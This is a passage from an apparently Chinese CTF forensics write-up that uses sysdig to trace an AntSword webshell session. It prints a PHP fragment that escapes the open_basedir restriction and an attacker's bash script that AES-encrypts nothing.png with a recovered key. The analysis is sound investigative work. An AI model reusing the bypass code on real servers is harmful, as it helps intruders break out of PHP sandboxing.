 {if(!@is_writable($item))
{continue;};$tmdir=$item."/.95dc4e0b2683";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function
oding
然后去找脚本内容，根据文件名过滤io：
1 sysdig -r 01.scap -A -c echo_fds "fd.filename=nothing.sh"
→ sysdig -r 01.scap -A -c echo_fds "fd.filename=nothing.sh"
------ Write 15B to /www/admin/localhost_80/wwwroot/nothing.sh (php-fpm)
#Halo AntSword!
------ Read 15B from /www/admin/localhost_80/wwwroot/nothing.sh (php-fpm)
#Halo AntSword!
------ Write 107B to /www/admin/localhost_80/wwwroot/nothing.sh (php-fpm)
#!/bin/bash
openssl enc -aes-128-ecb -in nothing.png -a -e -pass pass:"KFC Crazy Thursday V me 50" -nosalt;
------ Read 80B from /www/admin/localhost_80/wwwroot/nothing.sh (bash)
#!/bin/bash
openssl enc -aes-128-ecb -in nothing.png -a -e -pass pass:"KFC Crazy
------ Read 107B from /www/admin/localhost_80/wwwroot/nothing.sh (bash)
#!/bin/bash
openssl enc -aes-128-ecb -in nothing.png -a -e -pass pass:"KFC Crazy Thursday V me 50" -nosalt;
找到了bash内容，是对 nothing.png 这个文件内容进行了aes加密，key我们从中也能得到。
添加过滤条件查找bash的输出：
1 proc.aname the name (excluding the path) of one of the process ancestors.
2 E.g. proc.aname[1] returns the parent name, proc.aname[2] retur
3 ns the grandparent name, and so on. proc.aname[0] is the name o
4 f the current process. proc.aname without arguments can be used
5 in filters only and matches any of the process ancestors, e.g.
6 proc.aname=bash.
7
8 → sysdig -r 01.scap -A -c stdout proc.aname=bash
探姬 4256